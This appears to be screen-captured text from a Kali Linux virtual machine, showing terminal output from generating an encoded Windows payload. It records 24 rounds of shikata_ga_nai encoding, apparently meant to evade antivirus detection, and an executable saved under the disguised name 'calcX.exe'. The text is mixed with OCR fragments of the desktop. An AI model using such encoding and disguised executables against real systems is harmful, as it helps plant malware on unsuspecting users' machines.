 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
x86/shikata_ga_nai succeeded with size 865 (iteration=14)
Sign up
x86/shikata_ga_nai succeeded with size 892 (iteration=15)
x86/shikata_ga_nai succeeded with size 919 (iteration=16)
x86/shikata_ga_nai succeeded with size 946 (iteration=17)
x86/shikata_ga_nai succeeded with size 973 (iteration=18)
x86/shikata_ga_nai succeeded with size 1000 (iteration=19)
x86/shikata_ga_nai succeeded with size 1027 (iteration=20)
x86/shikata_ga_nai succeeded with size 1056 (iteration=21)
x86/shikata_ga_nai succeeded with size 1085 (iteration=22)
x86/shikata_ga_nai succeeded with size 1114 (iteration=23)
x86/shikata_ga_nai succeeded with size 1143 (iteration=24)
x86/shikata_ga_nai chosen with final size 1143
Payload size: 1143 bytes
Final size of exe file: 63488 bytes
Saved as: calcX.exe
(kali㉿kali)-[~/Desktop]
$
- : sudo openvpn - : sudo remmina Desktop : zsh Desktop : zsh
5:02 AM
7/26/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:02 PM
7/26/2022